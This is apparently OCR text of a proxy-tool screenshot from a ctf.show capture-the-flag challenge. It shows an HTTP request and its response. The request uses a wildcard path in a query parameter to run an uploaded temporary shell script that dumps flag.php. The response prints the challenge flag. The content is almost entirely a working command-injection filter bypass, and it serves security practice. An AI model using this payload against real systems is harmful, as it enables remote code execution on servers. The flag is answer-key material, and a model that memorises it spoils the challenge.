 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: dd902dbe-a1e4-442e-8be0-26a23d820d54.challenge.ctf.show
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryPKU0UhRoSik1dlIA
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundaryPKU0UhRoSik1dlIA
15 Content-Disposition : form-data ; name="file"; filename ="1.php"
16 Content-Type : application/octet-stream
17
18 #!/bin/sh
19
20 tac flag.php
21 ------WebKitFormBoundaryPKU0UhRoSik1dlIA
22 Content-Disposition : form-data ; name="submit"
23
24 □□
25 ------WebKitFormBoundaryPKU0UhRoSik1dlIA--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 04 Jun 2022 09:51:00 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 $flag="ctfshow{bfb05071-3a3f-4c35-a2f0-ff46d60ab77c}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-07 19:41:00
16 # @Last Modified by: h1xa
17 # @Date: 2020-09-07 19:40:53
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23